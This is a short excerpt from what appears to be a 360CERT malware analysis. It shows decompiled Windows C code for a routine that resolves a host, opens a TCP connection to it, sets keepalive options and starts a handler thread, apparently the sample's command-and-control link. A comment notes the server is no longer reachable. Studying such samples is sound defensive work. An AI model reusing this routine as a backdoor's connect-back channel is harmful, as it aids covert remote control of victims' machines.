 char __thiscall sub_100028B0(_DWORD *this, char *name, u_short hostshort)
{
_DWORD *v3; // esi
SOCKET v4; // eax
struct hostent *v6; // edi
SOCKET v7; // ST18_4
SOCKET v8; // ST10_4
SOCKET v9; // ST00_4
char optval[4]; // [esp+8h] [ebp-20h]
int vInBuffer; // [esp+Ch] [ebp-1Ch]
int v12; // [esp+10h] [ebp-18h]
int v13; // [esp+14h] [ebp-14h]
struct sockaddr v14; // [esp+18h] [ebp-10h]
v3 = this;
sub_10002810(this);
ResetEvent((HANDLE)v3[43]);
*((_BYTE *)v3 + 176) = 0;
v4 = socket(2, 1, 6);
v3[42] = v4;
if ( v4 == -1 )
return 0;
v6 = gethostbyname(name);
if ( !v6 )
return 0;
v14.sa_family = 2;
*(_WORD *)v14.sa_data = htons(hostshort);
v7 = v3[42];
*(_DWORD *)&v14.sa_data[2] = **(_DWORD **)v6->h_addr_list;
if ( connect(v7, &v14, 16) == -1 ) // 由于作者关闭了端口映射，所以现在无法连接
return 0;
v8 = v3[42];
*(_DWORD *)optval = 1;
if ( !setsockopt(v8, 0xFFFF, 8, optval, 4) )
{
v9 = v3[42];
vInBuffer = 1;
v12 = 180000;
v13 = 5000;
WSAIoctl(v9, 0x98000004, &vInBuffer, 0xCu, 0, 0, (LPDWORD)optval, 0, 0);
}
*((_BYTE *)v3 + 176) = 1;
v3[41] = sub_10012A00(0, 0, (int)sub_100023E0, (int)v3, 0, 0, 1);
return 1;
}
360CERT